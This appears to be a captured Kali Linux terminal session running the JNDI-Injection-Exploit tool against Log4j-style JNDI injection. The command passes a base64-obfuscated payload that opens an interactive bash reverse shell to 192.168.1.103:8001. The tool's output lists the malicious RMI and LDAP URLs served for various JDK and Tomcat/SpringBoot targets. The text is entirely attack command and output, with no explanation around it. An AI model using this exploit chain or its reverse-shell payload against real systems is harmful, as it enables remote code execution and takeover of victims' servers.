 (root💀kali)-[~/桌面/TOOLS/log4j_漏洞利用 JNDI-Injection-Exploit-1.0-SNAPSHOT-all-main]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY
4LjEuMTAzLzgwMDEgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.1.103"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.1.103
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAzLzgwMDEgMD4mMQ==}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.103:1099/vukagz
ldap://192.168.1.103:1389/vukagz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.103:1099/hesrrk
ldap://192.168.1.103:1389/hesrrk
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in clas
spath):
rmi://192.168.1.103:1099/nlnvvv